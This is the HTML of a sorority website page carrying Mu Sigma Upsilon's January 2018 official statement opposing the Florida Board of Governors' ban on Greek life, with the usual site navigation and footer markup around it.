	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-3687" data-column="1"><a href="https://www.msu1981.org/anti-hazing-policy/"><span class="mm-text">Anti-Hazing Policy</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1295"><a><span class="mm-text">News &#038; Media</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2966" data-column="1"><a href="https://www.msu1981.org/amazonian/"><span class="mm-text">Amazonian Blog</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-2409"><a href="https://www.msu1981.org/foundation/"><span class="mm-text">Foundation</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2654" data-column="1"><a href="https://www.msu1981.org/foundation/"><span class="mm-text">Mu Sigma Upsilon Foundation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2415" data-column="1"><a href="https://www.msu1981.org/foundation/scholarships/"><span class="mm-text">Scholarships</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2414" data-column="1"><a href="https://www.msu1981.org/foundation/grants/"><span class="mm-text">Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2413" data-column="1"><a href="https://www.msu1981.org/foundation/munitednations/"><span class="mm-text">MUnited​ ​Nations​</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom mm-item mm-item-level-1 menu-item-4669" data-column="1"><a href="https://www.zeffy.com/donation-form/b40097ad-64eb-4196-ae03-9b7b977519bf"><span class="mm-text">Make a Donation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4645" data-column="1"><a href="https://www.msu1981.org/foundation/shop-mu/"><span class="mm-text">Shop Mu</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-4646" data-column="1"><a><span class="mm-text">Annual Events</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-2 menu-item-4261"><a href="https://www.msu1981.org/foundation/mu-mission/"><span class="mm-text">Mu Mission</span></a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-2 menu-item-4648"><a href="https://www.msu1981.org/foundation/runlikeanamazon/"><span class="mm-text">Run Like an Amazon</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>                            </nav>
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="fa fa-search"></i></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://greeklicensing.com/clients/mu-sigma-upsilon/14050?search=&location=&product_categories="><i class="fa fa-shopping-bag"></i><span class="component-target-text">Shop</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contact"><i class="fa fa-envelope-open"></i><span class="component-target-text">Contact</span></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.msu1981.org/" rel="home">
                                <figure class="logo--normal"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                                <figure class="logo--transparency"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><svg class="dlicon-menu2" width="100%" height="100%"><use xlink:href="#dlicon-menu2"></use></svg></a></div>                        </div>
                    </div>
                                        <div class="header-component-outer header-component-outer_2">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="fa fa-search"></i></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://greeklicensing.com/clients/mu-sigma-upsilon/14050?search=&location=&product_categories="><i class="fa fa-shopping-bag"></i><span class="component-target-text">Shop</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="https://www.msu1981.org/contact/"><i class="fa fa-envelope-open"></i><span class="component-target-text">Contact</span></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper">
                    <ul class="dl-menu dl-menuopen"><li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1238"><a>About MSU</a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.msu1981.org/about/">Who We Are</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.msu1981.org/history/">Our History</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.msu1981.org/ngc/">National Governing Council</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.msu1981.org/nmgc/">National Multicultural Greek Council</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.msu1981.org/bellatrix/">Bellatrix Chapter (Dearly Departed)</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://www.msu1981.org/philanthropy/">National Philanthropy</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://www.msu1981.org/brand/">MSU Brand</a></li>
</ul>
</li>
<li id="menu-item-520" class="parent menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-520"><a>Membership</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.msu1981.org/join-msu/">Join MSU</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.msu1981.org/expansion/">Start a Chapter</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.msu1981.org/undergraduate-chapters/">Undergraduate Chapters</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.msu1981.org/aretias/">Aretias Chapter (Graduate &#038; Alumnae)</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.msu1981.org/friends-family/">Friends &#038; Family</a></li>
	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://www.msu1981.org/anti-hazing-policy/">Anti-Hazing Policy</a></li>
</ul>
</li>
<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1295"><a>News &#038; Media</a>
<ul class="sub-menu">
	<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.msu1981.org/amazonian/">Amazonian Blog</a></li>
</ul>
</li>
<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2409"><a href="https://www.msu1981.org/foundation/">Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.msu1981.org/foundation/">Mu Sigma Upsilon Foundation</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.msu1981.org/foundation/scholarships/">Scholarships</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2414"><a href="https://www.msu1981.org/foundation/grants/">Grants</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://www.msu1981.org/foundation/munitednations/">MUnited​ ​Nations​</a></li>
	<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://www.zeffy.com/donation-form/b40097ad-64eb-4196-ae03-9b7b977519bf">Make a Donation</a></li>
	<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://www.msu1981.org/foundation/shop-mu/">Shop Mu</a></li>
	<li id="menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4646"><a>Annual Events</a>
	<ul class="sub-menu">
		<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.msu1981.org/foundation/mu-mission/">Mu Mission</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.msu1981.org/foundation/runlikeanamazon/">Run Like an Amazon</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile -->


<div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">

                        <div class="single-post-detail clearfix">
                            
                                <article id="post-3639" class="single-post-content post-3639 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-official-statement">

                                    
                                                                                    <div class="entry-thumbnail">
                <a href="https://www.msu1981.org/statement-florida-ban-of-greek-life/">
                    <img width="2500" height="418" src="https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png 2500w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-600x100.png 600w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-300x50.png 300w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-768x128.png 768w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-1024x171.png 1024w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-800x134.png 800w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-1000x167.png 1000w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-500x84.png 500w, https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header-700x117.png 700w" sizes="(max-width: 2500px) 100vw, 2500px" />                    <span class="pf-icon pf-icon-standard"></span>
                </a>
            </div>
                                                <header class="entry-header single_post_item--title"><h1 class="entry-title h2">Statement on Florida Board of Governors Ban of Greek Life</h1></header>
                                    <div class="single_post_item--meta blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/communications/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Mu Sigma Upsilon</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/statement-florida-ban-of-greek-life/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2018-01-23T14:45:15-05:00">January 23, 2018</time><time class="updated hidden" datetime="2018-01-30T11:51:11-05:00">January 30, 2018</time></a></span><div class="blog_item--category-link single_post_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/news/" rel="category tag">News</a><a href="https://www.msu1981.org/category/official-statement/" rel="category tag">Official Statement</a></span></div></div><!-- .entry-meta -->

                                    <div class="entry-content">
                                        <p><a href="http://www.msu1981.org">Mu Sigma Upsilon Sorority, Inc.</a> stands with Theta Nu Xi Multicultural, Sorority Inc. and endorses their statement: “Message to the Florida Board of Governor’s: Bans on Greek Life don’t and won’t protect students. They will hurt students instead. In too many ways. If Universities Ban Greek life but allow University Athletic teams to continue unfettered, can we honestly say their priority is to stop hazing and protect students?”.</p>
<p>Time and time again we have seen University Athletes treated on a different standard for their abuse, misconduct and hazing practices. Never has a University team been banned nor thought of being banned for their rampant behavior. Instead they have been praised and even assisted in creating environments conducive to misconduct and destructive practices.  How are you truly protecting students from hazing if the traditional initiation into teams is celebrated and provoked through the campus culture: training camps, pep rallies and march madness to name a few?</p>
<p>Greeks are some of the most influential members on their college campus’ leading academically and serving their communities. Furthermore, Alumni Greek have been some of the most influential citizens in this country: 40 out of 47 Presidents have belonged to Fraternities. Seventy one percent of those listed in “Who’s who in America” are Greeks. The Greek system is the largest network of volunteers in the United States, with members donating over ten million hours of volunteer service each year. There are nine million Greeks nationwide.</p>
<p>However proud we are to be a part of the Greek community at large, the reality is the organizations in which we all belong to collectively honor our own individual values, principals and morals. Lumping us all under one umbrella sets a dangerous and ignorant precedent that Greek Letter Organizations are all the same. This is not true. Furthermore, condemning all Greeks for the actions of a select group of individuals only serves as proof for your own personal prejudices and misunderstanding of what camaraderie truly means to diverse Greek organizations. Please understand this, as the first multicultural Greek lettered sorority in the Nation, a culturally based organization, we are appalled that organizations such as ours have not been privy nor invited to hold transparent conversations that will impact our memberships. Nationwide women, people of color, and people of the LGBTQI community have been disenfranchised, isolated and silenced from issues that impact us. This is another instance in which we have been left out of conversations that directly affect us. Like this country our networks are imperfect and are always working towards improvements for progress.</p>
<p>We ask that you do not ban our safe spaces, spaces of empowerment, spaces that celebrate and encourage our diversities. Although we make mistakes, Greeks hold themselves to a standard of excellence. The loss of life of a student(s) does not up hold that standard. Yes, one life loss due to hazing rituals is one too many. It has sullied not only that organization and local chapter but served as a permanent stain on all Greek organizations.  Every action does have a consequence and we respect that in this case a decision does need to be made and perhaps it is a punitive one instead of reformative. However, a ban may encourage and increase further hazing practices.</p>
<p>To banish all Greeks in the state of Florida for the actions of individuals whose goals and new member orientation are disparate to our organization, other multicultural Greek organizations or even culturally based organizations is both disheartning and inapt. Organizations such as ours have bred professionals whom are: Engineers, Teachers, Law Enforcement Officers, Healthcare Workers, Judges, Senators and countless good Human beings whom volunteer our time to be mentors and advisors for undergraduate chapters in your state Universities. I hope you consider this when you make your final decision.</p>
<p>Sincerely ,</p>
<p>Lorean Valentin</p>
<p>National Executive Director</p>
<p>Mu Sigma Upsilon, Sorority Inc.</p>
                                                </div><!-- .entry-content -->
                                    <div class="clearfix"></div>
                                    <footer class="entry-footer container--small">
                                        <div class="entry-meta-footer clearfix">
                                                                                    </div>
                                                                            </footer><!-- .entry-footer -->

                                </article><!-- #post-## -->
                                <div class="clearfix"></div>
                                <div class="container--small">
                                    <div class="author-info">
    <div class="author-info--inner">
        <div class="author-info__avatar author-avatar">
            <div class="author-info__avatar-inner">
                <a href="https://www.msu1981.org/author/communications/" title="Mu Sigma Upsilon" rel="author"><img alt='' src='https://secure.gravatar.com/avatar/645697f1d012ac6c948af8474c61be6ab14e42b7fa2aa68e3da161f21456d801?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/645697f1d012ac6c948af8474c61be6ab14e42b7fa2aa68e3da161f21456d801?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a>            </div>
        </div>
        <div class="author-info__description author-description">
            <div class="author-info__title">
                <div class="author-info__name"><a href="https://www.msu1981.org/author/communications/" title="Mu Sigma Upsilon" rel="author">Mu Sigma Upsilon</a></div>            </div>
                        <div class="author-info__bio author-bio">Mu Sigma Upsilon Sorority, Incorporated</div>
                    </div>
    </div>
</div><div class="la-sharing-single-posts"><div class="social--sharing"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.msu1981.org/statement-florida-ban-of-greek-life/" rel="nofollow" class="facebook" title="Share this post on Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?text=Statement%20on%20Florida%20Board%20of%20Governors%20Ban%20of%20Greek%20Life&#038;url=https://www.msu1981.org/statement-florida-ban-of-greek-life/" rel="nofollow" class="twitter" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.msu1981.org/statement-florida-ban-of-greek-life/&#038;title=Statement%20on%20Florida%20Board%20of%20Governors%20Ban%20of%20Greek%20Life" rel="nofollow" class="linkedin" title="Share this post on Linked In"><i class="fa fa-linkedin"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.msu1981.org/statement-florida-ban-of-greek-life/&#038;media=https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png&#038;description=Statement%20on%20Florida%20Board%20of%20Governors%20Ban%20of%20Greek%20Life" rel="nofollow" class="pinterest" title="Share this post on Pinterest"><i class="fa fa-pinterest-p"></i></a></div></div>                                </div>
                                <div class="clearfix"></div>
                                <div class="container--small">
                                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.msu1981.org/msufoundation-first-bod/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous article</span> <span class="post-title">Mu Sigma Upsilon Foundation Announces First Board of Directors</span></a></div><div class="nav-next"><a href="https://www.msu1981.org/pigments-of-professionalism/" rel="next"><span class="meta-nav" aria-hidden="true">Next article</span> <span class="post-title">Pigments of Professionalism</span></a></div></div>
	</nav><div class="clearfix"></div>
<div id="comments" class="comments-area clearfix">
	<div class="comments-container">
					<p class="woocommerce-noreviews">There are no comments</p>
			</div>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/statement-florida-ban-of-greek-life/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.msu1981.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1410a966a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->                                </div>

                            
                            <div class="container--small">
                                <div class="clearfix"></div><h3 class="title-related">Related Post</h3><div class="la-related-posts showposts-loop blog-3 showposts-blog grid-items xlg-grid-2-items lg-grid-2-items md-grid-2-items sm-grid-2-items xs-grid-1-items mb-grid-1-items">                                                <div class="loop-item grid-item blog_item show-excerpt post-4442 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-general category-news">
                                                    <div class="blog_item--inner item-inner">
                                                        <div class="blog_item--inner2 item-inner-wrap">
                                                                                                                            <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                                                                    <a href="https://www.msu1981.org/congratulations-5-s-t-a-r-chapters/">
                                                                        <img width="270" height="200" src="https://www.msu1981.org/wp-content/uploads/2018/01/star-academy-logo-01-Copy-270x200.jpg" class="attachment-270x200 size-270x200 wp-post-image" alt="" decoding="async" />                                                                        <span class="pf-icon pf-icon-link"></span>
                                                                        <div class="item--overlay"></div>
                                                                    </a>
                                                                </div>
                                                                                                                        <div class="blog_item--info clearfix">
                                                                <div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/featured/" rel="category tag">Featured</a><a href="https://www.msu1981.org/category/general/" rel="category tag">General</a><a href="https://www.msu1981.org/category/news/" rel="category tag">News</a></span></div>                                                                <header class="blog_item--title entry-header">
                                                                    <h3 class="entry-title"><a href="https://www.msu1981.org/congratulations-5-s-t-a-r-chapters/">Congratulations 5 S.T.A.R. Chapters</a></h3>                                                                </header>
                                                                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/president/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Tashanna Williams</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/congratulations-5-s-t-a-r-chapters/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2019-01-16T12:31:06-05:00">January 16, 2019</time><time class="updated hidden" datetime="2019-01-16T16:34:28-05:00">January 16, 2019</time></a></span></div><!-- .entry-meta -->
                                                                <div class="blog_item--excerpt entry-excerpt margin-bottom-0"><p>The National Governing Council is thrilled today to announce our 5 S.T.A.R. Chapters from the&hellip;</p>
</div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    <div class="loop-item grid-item blog_item show-excerpt post-3966 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-news tag-accredited tag-excellence tag-lehigh-university tag-yemaya">
                                                    <div class="blog_item--inner item-inner">
                                                        <div class="blog_item--inner2 item-inner-wrap">
                                                                                                                            <div class="blog_item--thumbnail blog_item--thumbnail-with-effect">
                                                                    <a href="https://www.msu1981.org/lehigh-university-awe-rating/">
                                                                        <img width="270" height="200" src="https://www.msu1981.org/wp-content/uploads/2018/08/Chapter-Excellence-270x200.png" class="attachment-270x200 size-270x200 wp-post-image" alt="" decoding="async" loading="lazy" />                                                                        <span class="pf-icon pf-icon-link"></span>
                                                                        <div class="item--overlay"></div>
                                                                    </a>
                                                                </div>
                                                                                                                        <div class="blog_item--info clearfix">
                                                                <div class="blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://www.msu1981.org/category/featured/" rel="category tag">Featured</a><a href="https://www.msu1981.org/category/news/" rel="category tag">News</a></span></div>                                                                <header class="blog_item--title entry-header">
                                                                    <h3 class="entry-title"><a href="https://www.msu1981.org/lehigh-university-awe-rating/">Mu Sigma Upsilon at Lehigh University receives an Accredited with Excellence rating</a></h3>                                                                </header>
                                                                <div class="blog_item--meta entry-meta clearfix"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.msu1981.org/author/president/"><i class="fa-user-o"></i><span class="screen-reader-text">by </span>Tashanna Williams</a></span></span><span class="posted-on"><a href="https://www.msu1981.org/lehigh-university-awe-rating/" rel="bookmark"><i class="fa-clock-o"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2018-08-21T16:44:11-04:00">August 21, 2018</time></a></span></div><!-- .entry-meta -->
                                                                <div class="blog_item--excerpt entry-excerpt margin-bottom-0"><p>The Yemaya Chapter of Mu Sigma Upsilon Sorority, Incorporated participated in the accreditation process at Lehigh&hellip;</p>
</div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                    </div>                                </div>

                        </div>

                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-2col48">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-4"><div id="media_image-3" class="widget widget_media_image"><div class="widget-inner"><img width="100" height="100" src="https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-768x770.png" class="image wp-image-5676 width 60 margin auto display block attachment-100x100 size-100x100" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-768x770.png 768w, https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-1533x1536.png 1533w, https://www.msu1981.org/wp-content/uploads/2023/02/MSU-Shield-encased-2044x2048.png 2044w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-8"><div id="text-13" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><center>
<span style="font-size: x-large;">
<strong>Mu Sigma Upsilon
Sorority, Incorporated
</br>
</strong></span><span style="font-size: medium;">
PO Box 7728
North Bergen, NJ 07047
</span></center></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search">
        <i class="pisces-icon-simple-remove"></i>
    </a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://www.msu1981.org/">
	<input type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="pisces-icon-zoom"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="pisces-icon-simple-remove"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">
            </div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>



<script type="text/javascript">try{  }catch (ex){}</script><svg class="hidden" xmlns="http://www.w3.org/2000/svg" width="0" height="0" display="none">
    <symbol id="dlicon-zoom-in" viewBox="0 0 512 512">
        <path fill="currentColor" d="m17 452l30 30l94-94l-30-31z m284-431c-104 0-189 85-189 190c0 41 13 78 35 109l36 38c32 26 73 42 118 42c105 0 190-85 190-189c0-105-85-190-190-190z m0 336c-81 0-146-65-146-146c0-81 65-147 146-147c81 0 147 66 147 147c0 81-66 146-147 146z m19-208l-42 0l0 43l-43 0l0 43l43 0l0 42l42 0l0-42l43 0l0-43l-43 0z"/>
    </symbol>
    <symbol id="dlicon-menu" viewBox="0 0 512 512">
        <path fill="currentColor" d="m32 288l224 0c18 0 32-14 32-32 0-18-14-32-32-32l-224 0c-18 0-32 14-32 32 0 18 14 32 32 32z m448-256l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z m0 384l-448 0c-18 0-32 14-32 32 0 18 14 32 32 32l448 0c18 0 32-14 32-32 0-18-14-32-32-32z"/>
    </symbol>
    <symbol id="dlicon-menu2" viewBox="0 0 512 512">
        <path fill="currentColor" d="m0 235l512 0 0 42-512 0z m0-150l512 0 0 43-512 0z m0 299l277 0 0 43-277 0z"/>
    </symbol>
    <symbol id="dlicon-grid" viewBox="0 0 512 512">
